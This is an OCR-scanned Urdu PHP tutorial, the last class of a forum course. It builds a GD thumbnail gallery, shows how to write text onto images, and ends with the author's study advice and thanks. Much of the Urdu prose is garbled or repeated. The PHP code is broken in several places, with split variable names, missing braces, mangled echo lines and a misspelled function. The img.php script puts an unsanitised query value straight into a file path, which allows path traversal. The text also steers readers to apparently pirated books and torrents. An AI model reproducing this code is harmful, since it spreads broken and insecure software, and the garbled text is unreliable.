کرتے ہیں۔ اسکے بعد جو فو فو گیکری ہم بنا کیں گے آئیس آپ ان دونوں فیکشن کیں رائی باری باری پاری کی کر سے ہو گئی ہم ہو ہیں۔ اسکے بعد جو فو فو گیکری ہم بنا کیں گے آئیں آپ اس دونوں فیکشن کو باری باری باری پیک کر سے ہیں۔

### فوٹوگیاری بنانا

اس سے پہلے ہم نے ایک مثال دیکھی جسمیں آپ نے ایک ایک کی thumbnail بنایا۔ اب ہم ایک چھوٹا ساپر وگرام بناتے ہیں جسمیں ہم ایک فولڈر کے اندر تمام امیجز کوحاصل کرنے کے بعد انکے thumbnail بنائیں گے۔ سب سے پہلے آپ htdocs میں gallery کے نام سے ایک فولڈر بنائیں اور اسکے اندر تقریباً 10 تک JPG میجز رکھ لیں۔ پھر مندرجہ ذیل کوڈ کو gallery کو فولڈر میں gallery کے نام سے محفوظ کریں۔

gallery.php



```
<style type="text/css">
 <!--
 h1 {
   font-family: Georgia, "Times New Roman", Times, serif;
   font-size: 18px;
   color: #FFFFFF;
 body {
   background-color: #666666;
 #gal {
   background-color: #FFFFFF;
   border: 1px dotted #999999;
 --></style>
 <?php
 //photos directory
 $photo Dir = "./photos";
 if(!$hd = opendir($photo Dir)) {
   die("Cannot open $photo Dir");
   while (false !== ($file = readdir($hd))) {
     if ($file != "." && $file != ".." && strtolower (substr($file,-3)) ==
"jpg") {
        $gallery Files[] = $file;
 echo "<h1 align='center'>My Photo Gallery</h1>" ;
 echo ""
 $count = 0;
 foreach ($gallery Files as $value) {
 جاری ہے۔۔۔ </echo "<td valign='bottom'><a href='photos/$value'>
```

```
<img src='img.php?photo=$value' border=0 /></a>"
    $count++;
    if($count >= 4) {
         echo "";
         $count=0;
    }
  }
  echo "";
  closedir ($hd);
                                    اب مندرجہ ذیل کوڈ کوgallery کے فولڈر میںimg.php کے نام سے محفوظ کریں۔
<?php
  //get image
  $photo = $ GET['photo'];
  $size = 100; //thumb size in pixels
  //opening image
  $Image = imagecreatefromjpeg ("./photos/$photo");
  //getting main image width, height
  $Width = imagesx ($Image);
  $Height = imagesy ($Image) ;
  //thumb's width, height
  $thumb Width = $size;
  $thum Height = $size;
 $ratio orig = $Width / $Height;
    //size propotionaly
    if ($thumb Width/$thum Height > $ratio orig) {
       $thumb Width = $size * $ratio orig;
    }else{
       $thum Height = $size / $ratio orig;
  //creating emtpy image for thumbnail
  $Thumbnail = imagecreatetruecolor ($thumb Width, $thum Height);
  imagecopyresized ($Thumbnail, $Image, 0, 0, 0, 0, $thumb Width, $thum Height,
$Width,$Height);
  header("Content-type: image/jpeg");
  imagejpeg ($Thumbnail);
  imagedestroy ($Thumbnail);
  imagedestroy ($Image);
?>
```



# پروگرام کیے کام کرتاہے؟

راون کار کوهو لتے اور پیرائیمیں اون کو ڈے جو آپ پہلے پڑھ کے ہیں لیمی پہلے ہم ایک فولڈرکو کھو لتے اور پیرائیمیں اوپ لگا کر پہلے ہم ایک فولڈرکو کھو لتے اور پیرائیمیں اوپ لگا کر پہلے ہم ایک فولڈرکو کھو لتے اور پیرائیمیں اوپ لگا کر پہلے ہم ایک ورت نہیں ہے۔

\*\*Sphoto\_Dir = "./photos";

if (! \* hd = opendir (\* photo\_Dir)) {

die ("Cannot open \* photo\_Dir");

}

while (false !== (\* file = readdir (\* hd))) {

if (\* file != "." && \* file != "." && \* strtolower (\* substr (\* file, -3)) ==

"jpg") {

\$ gallery\_Files[] = \* file;

}

}

اس کوڈ کے بعد photos ایرے میں photos فولڈر کے اندرموجود تمام jpg فائلیں سٹور ہوجا کیں گی۔اسکے بعد ہم ایک httm میں بین اور پھر foreach کو جور تمام gallery\_files ایرے میں موجود تمام gallery\_files کر جین اور پھر foreach کو دریعے gallery\_files ایرے میں موجود تمام gallery فائلوں کو حاسے بین جسمیں پھی مشکل نہیں ہے البتہ ایک چیز جو آپ و کھی رہے کہ اس src='img.php?photo=\$value' میں ہم نے البتہ ایک کیوری سڑنگ بھی بھی رہے ہواصل ایس میں میں میں ایک کیوری سڑنگ بھی بھی رہے ہیں جواصل ایس کے نام پر مشتل ہے۔ عموماً اس فیگ کے src میں ایک کیوری سڑنگ بھی بھی رہے ہیں جواصل ایس کے نام پر مشتل ہے۔ عموماً اس فیگ کے واصل کر کے اسکا فائل کا پاتھ دیا ہے اسکی وجہ یہ ہے کہ img.php میں ہم اصل ایس کو واصل کر کے اسکا دیا ہے وجو ڈیٹا ملے گا وہ ایک دو ایک دوایک نے ہیں ۔اسلنے واسک کی گیا کو جو ڈیٹا ملے گا وہ ایک

jpg فائل ہوگی اور بیا اسکوdisplay کردےگا۔اگر آپ دیکھیں قوphoto کیوری سٹرنگ میں ہمgallery\_Files کے ایک ویلیوسنڈ کرتے ہیں جو jpg فائل کا نام ہوگا اور اس ویلیوکو ہم img.php میں photo\$ ویریبل میں حاصل کررہے ہیں۔

```
//get image
$photo = $_GET['photo'];
$size = 100; //thumb size in pixels
//opening image
$Image = imagecreatefromjpeg ("./photos/$photo");
```

photo وریبل میں ہمارے پاس ایک نام حاصل ہوگا اور نیچے ہم پھرائی فائل کا ڈیٹاlmage میں حاصل کرتے ہیں جود وسر نے فنکشنز میں استعال ہو رہا ہے۔ img.php پر مزید بحث کی ضرورت نہیں کیونکہ اسمیس موجود کوڈ آپ پہلے تفصیل سے پڑھ چکے ہیں۔ img.php میں ہم نے thumb بنانے کیلئے() imagecopyresized کافنکشن استعال کیا ہے کیونکہ یہ تیز چلتا ہے اور ہم ایک لوپ میں بہت سارے امیجز کو پروسس کر

رہے ہیں جس سے رفتارست پڑجانے کا خدشہ ہے۔

# امیج پرشکسٹ لکھنا

کسی امیج پر dynamic ٹیکسٹ لکھنے کیلئے پی ان کچ پی بہت سارے فنکشنز مہیا کرتی ہے لیکن ان سب میں جو آ سان اور سادہ فنکشن ہے اسکا نام imagestring ہے system font میں کسی امیج پرا یک سٹرنگ لکھتا ہے۔اس syntax کچھاسطرح ہے:

imagestring (image, font, x, y, text, color)

یعنی پہلےاتی طرح ایک این identifierجس پر پچھ ککھنا ہے، دوسراایک font، تیسرا چوتھا x,y پوزیشن، پانچواں وہ ٹیکسٹ جولکھنا ہواور آخری اسی طرح ایک کلریر مشتمل ہونا چاہیے۔ مثلاً

```
<?php
```

```
$Image = imagecreate (200, 100);
$white = imagecolorallocate ($Image, 25, 233, 12);
$black = imagecolorallocate ($Image, 0, 0, 0);
imagestring ($Image, 5, 15, 30, "Welcome to ITDunya", $black);
header ("Content-type:image/png");
imagepng ($Image);
imagedestroy ($Image);
```

Welcome to ITDunya

ہم لکھائی کیلئے ایک true type فونٹ بھی استعال کر سکتے ہیں جس کیلئے پی ان کی پی()imagettftext فنکشنز فراہم کرتی ہے مندرجہ ذیل مثال کوٹمیٹ کریں۔

```
$textImage = imagecreate (200 , 100);
$bg = imagecolorallocate ($textImage, 102, 152, 210);
$black = imagecolorallocate ($textImage, 0, 0, 0);
$txt = "Welcome to ITDunya";
$font = "C:\Windows\fonts\arial.ttf";
imagefttext ($textImage, 14, 0, 10, 50, $black, $font,$txt);
header ("Content type: image/png");
imagepng ($textImage);
imagedestroy ($textImage);
```

#### Welcome to ITDunya

دوستوں اس کلاس میں آپ نے امیجز کے حوالے سے فنکشنز کو تفصیل سے پڑھا اور امید کرتا ہوں کہ آپ کو پیند آیا ہوگا جسکا مقصد آپ کو ایک آئیڈیا دینا تھا۔امیج فنکشنز میں بہت سارے اورفنکشنز بھی شامل ہیں جنکو ہم یہاں تفصیل سے کورنہیں کر سکتے جن کیلئے آپکوphp.net پر جانا پڑے گا۔

## ابہم کہاں جائیں۔۔؟

دوستوں میں نے آپ سے جو وعدہ کیا تھاوہ اللہ تعالی کے فضل وکرم ہے آپ پورا کردیا۔ آپ کو پی ایک پی اور مائی سیکول کے بنیادی باتوں کے بارے میں بتایاا ورآپ کووہ راستہ اور بنیا دفراہم کی جسکی مدد ہے آپ کوآ گے جانے میں کوئی دشواری نہیں ہوگی اگر آپ نے سنجید گی ہے اس کورس کو پڑھا ہو گا اور پر بیکش بھی کی ہوتو یقیناً اب آپ اس قابل ہونگے کہ ایک dynamic ویب سائٹ بناسکیں۔ پی ایچ پی یہاں پرختم نہیں ہوجاتی بلکہ اسکے اور بہت سارے extentions ورٹا پکس ہیں جنکو آپ نے study کرنا ہے۔ آپ نے بیہ ہر گزنہیں سمجھنا کہ ہم نے بیکورس کر کے تو ماسٹر ہو گے بلکہ آ گے اور بھی پڑھنا ہے جس کیلئے سب سے بہترین ذریعہ php.net ہے اور PHP جوآ پphp.net سے ڈاؤن لوڈ کر سکتے ہیں جس میں ہر فنکشن اور ہرextention کے بارے میں زبردست تفصیل اور مثالیں موجود ہیں اور اگر آپ نے PHP ڈویلیر بنا ہے تو آپ کے پاس لازی PHP Manual ہوتا جا ہے۔php.net میں ہرفنکشن پر دنیا کے بہترین PHP ڈویلپر ز کے تاثر ات اور خیالات بھی موجود ہیں جن میں آپ کو کسی بھی مسئلے کا حل بڑے آسانی کے ساتھ مل جائے گا۔اسکے علاوہ پی انچے پی پر درجنوں کتابیں موجود ہیں جو آپ انٹرنٹ پرسرچ کرسکتیں ہیں اور میں آپ کوایک سائٹ بتا تا ہوں جہاں سے آپ کو PHP کے بہت سارے بکس مل جا کیں گے http://www.betah.co.il۔اس سائٹ پر بکس سرچ میں PHP کھیں اورساری کتابیں بالکل مفت ڈاؤن لوڈ کریں مےرف ڈاؤن لوڈنہیں کرنا بلکہ اٹکوپڑ ھنامجھی ہے۔اگر آپ torrenty کا استعال آتا ہے تو http://www.torrentz.com پر جائیں ،سرچ میں PHP کھیں اور آپ دیکھیں گے کہ بہت سارے بکس او video tutoria آپ کول جائیں گے۔اگرآ پکو PHP میں کوئی مسئلہ آ جا تا ہے تو ایک فورم http://forums.devnetworks.nel پر اپنا مسئلہ پوسٹ کر سکتے ہیں جو صرفPHPکےحوالے سے ایک فورم ہے اور جہاں پر بہترین PHP ماہرین پائے جاتے ہیں۔اسکےعلاوہ آپgoogleپرPHP tutorial لکھ کر بہت سارے سائٹس ہےاستفادہ حاصل کر سکتے ہیں۔

### میں گله کیوں کروں؟

دوستوں اس کورس کا مقصد آپ کو پی ایچ پی اور مائی سیکول کا تعارف اور آپ کواس قابل بنانا که آپ ایک متحرک و یب بیجی بناسکیں اور پی ایچ پی مائی سیکول کا نام من کر گھبرا کین نہیں بلکہ دوسر شے خص کو مطمئن کر سیس ۔ اس کا مقصد ہرگز یہ نہ تھا کہ میں خود کو یہاں پر ایک استاد یا ماسٹر کے طور پر پیش کروں ۔ میں نے پہلی کاس میں پہلی بات بیری تھی کہ میں بھی آپ کی طرح ایک طالبعلم ہوں اور میر اکسی سے کوئی مقابلہ نہیں ہے نہ بی میں اس قابل ہوں ۔ یہ با تیں میں اس لئے کر رہا ہوں کیونکہ کچھساتھی اسکا غلط تصور پیش کر رہے ہیں ۔ بہت دفعہ میں سوچا کہ اس کورس کو جہاں ہے بند کر دوں ، لیکن یہاں پچھ دوست ایسے بھی ہیں جنکو واقعی سیمنے کا شوق ہے اور وہ پچھ کرنا چا ہے ہیں ، جنہوں نے مجھے مجود کر دیا کہ میں اس کورس کو جاری رکھوں ۔ میں گزشتہ 3 سال سے آئی ٹی دنیا کا ممبر ہوں اور میں تقریباً ہر روز اسکووزٹ کرتا ہوں ، میں نے یہاں پر آپ لوگوں سے بھی بہت پچھسکھا ہے ۔ میں نے ایک کی فرورت اور اہمیت کود کھتے ہوئے یہ کورس آئی ٹی دنیا پر شروع کیا ۔ آپ بھی اس موضوع پر پچھنیں پایا، تو بہت سارے دوستوں کی فرمائش ، پی ایک کی ضرورت اور اہمیت کود کھتے ہوئے یہ کورس آئی ٹی دنیا پر شروع کیا ۔ آپ

لوگوں نے اسکو پہند کیاا ورشروع میں بہت جذبہ دیکھنے میں آیالین جہاں پرورکشاپ کی بات آتی وہاں پرصرف ایک دوست جسکی میں قدر کرتا ہوں اور اسکو آپ جانتے ہیں، میں بھی جانتا ہوں چارسدہ کا رہنے والله Loverrahiplus (جو آج کل مجھ سے ناراض ہے)، کے علاوہ کسی نے بھی ورکشاپ کرنے کی زحمت گوارہ نہیں کی جسکی وجہ سے بیا تو آپ کچھ نہیں سیکھ رہے یا میں فلط پڑھارہا ہوں یا ورکشاپ ایک انتہائی فضول چیز ہوتی ہے جسکو کرنے پر آپی تو انائی فضول میں خرج ہوجاتی ہے جسکی وجہ سے میں نے ورکشا پس دینا بند کردئے۔ میراکس سے کوئی گله شکوہ نہیں ہے۔

### شاید که ترے ول میں اتر جائے میری بات!

یادر کھیں جودوست پریکش نہیں کریں گےاورخود ہے کوئی کام نہیں کریں گے بلکہ دوسروں کے مفت کے سکریٹس لگا کرخوش ہوتے ہیں اور فخر کرتے ہیں کہ بل بھی ویب ڈیسے یہ اپنے ہوں تو وہ احقوں کی جنت ہیں آباد ہیں اور وہ خود کودھو کہ دے رہے ہیں۔ کوئی چیز مشکل نہیں ہوتی اگر آپ اسکووقت دیں اور آپ بلی کیے تھے اور بلی سے کے کا جذب اور شوق ہو۔ جن دوستوں نے اس کورس کوشر وع ہے پڑھا ہے اور پر پیکش کی ہے میں ان سے سوال کرتا ہوں کہ دو چار ماہ پہلے کیے تھے اور اب کی بات میں کیا تبدیلی آئی ہے؟ اس طرح آگر وہ آگے بھی پڑھتے رہیں تو ایک یا دوسال بعدوہ کس مقام پر ہوئے ؟ کوئی بھی فن ایک دن یا ایک تھٹے میں نہیں کہی جا سکتی ۔ ایک دار باب بجانے والا دس سال تک بڑھنا وایک ہو سات اور پر بیٹش کی ہے میں مہارت حاصل کرنے کیلئے مون کے بعد وگری ایتا ہے مطلب ہے کہی پوششے میں مہارت حاصل کرنے کیلئے محنت ، پریکش اور دیسرچ کی مخرورت ہوتی ہے جو بھر کرنا گوارہ نہیں کرتے ۔ ہم چار چار گھٹے پہیٹنگ تو کر سکتے ہیں گئن دیں لائنوں کا کوڈٹائپ کرنے پر ہمارے ہاتھ دیکتے ہیں۔ میں نہیں دورت ہوتی ہے جو بھر کرنا گوارہ نہیں کرتے ۔ ہم چار چار گھٹے پہیٹنگ تو کر سکتے ہیں گین دی لائنوں کا کوؤٹائی اور گئی میں گزارے ، اب آپ سوچیں شرورت ہوتی ہے جو بھر کرنا گوارہ نہیں کرتے ۔ ہم چار چار گھٹے پہیٹنگ تو کر سکتے ہیں آئیس انتہاء در ہے کا مہارت حاصل کرنے کیلئے جدو جبد کہا سے بین انتہاء در ہے کا مہارت حاصل کرنے کیلئے جدو جبد کر ہیں ۔ ہمارے ایک استادمحتر ما کر جمیس کہتے ہے تھے ''جو بھی کام کروائیس آخر کردو'' ۔ یہاں جو بھی کام ہے مرافظیقی اور تعیری کام ہیں ۔ امید کرتا ہوں کہ سے مرافظیقی اور تعیری کام ہیں ۔ امید کرتا ہوں کہ آپ کیا ہے جو دوست کی فیجت بچھر کوراور کمل کرنے کیا گوشش کریں گے۔

# ﴿ آپکاشکریہ!

دوستوں پیکلاس اس کورس کی آخری کلاس تھی اور میں نے آپ سے جو وعدہ کیا تھاوہ آج اللہ تعالیٰ کے کرم وضل سے پورا کردیا۔ آپ لوگوں نے اس کورس کو پیند کیا اور میری حوصلہ افزائی کے ساتھ ساتھ وہ عزت اوراحترام بھی دیا جبکا میں قابل نہیں تھا۔ میں نے اس کورس کے بدلے آپ لوگوں کی دھا کمیں اور محبتیں حاصل کیں جو میرے لئے کئی فیس سے زیادہ اہمیت رکھتے ہیں۔ میں انتہائی شکر گزار ہوں آئی ٹی دنیا کے تمام انتظامیہ کے جنہوں نے جمھے موقع دیا کہ میں اسپنے خیالات ، علم اور تجربات کو آپ کے ساتھ شیئر کرسکوں۔ ہم سب کو آئی ٹی دنیا کے انتظامیہ کا مشکور ہونا چاہیے جو بغیر کسی لا کی یا فائدے کے اتنی بڑی اور علم سے بھر پورویب سائٹ کو مفت میں ہمارے فائدہ کیلئے چلار ہے ہیں جہاں ہر شخص بغیر کی اجازت یا فیس کے اپنی تو می زبان اردو میں آئی ٹی کی تعلیم علم سے بھر پورویب سائٹ کو مفت میں ہمارے فائدہ کیلئے چلار ہے ہیں جہاں ہر شخص بغیر کی اجازت یا فیس کے اپنی تو می زبان اردو میں آئی ٹی کی تعلیم عاصل کرسکتا ہے۔ میں انتہائی شکر گزار ہوں جنا ہو جنہوں نے میری ایک آ واز پرمیر کورس کو آئی ڈونیا کے سینے پر سے ادیا ہوں کہ اللہ تعالی انکو کا میا ہوں ۔ مشکور ہوں ان تمام دوستوں کا جنہوں نے اس کورس کے شروع سے کیکر آخر تک میرا ساتھ دیا اور میں ان کیلئے دعا گوہوں کہ اللہ تعالی انکو کا میا ہوں ۔ مین ۔

اب اجازت چاہتا ہوں ،اپنااور دوسروں کا خیال رکھیں ،اگر کوئی بات بری لگی ہوتو اس کیلئے معافی چاہتا ہوں ، دعاؤں میں یا در کھیں ،اللہ حافظ

#### شكيل محمد خان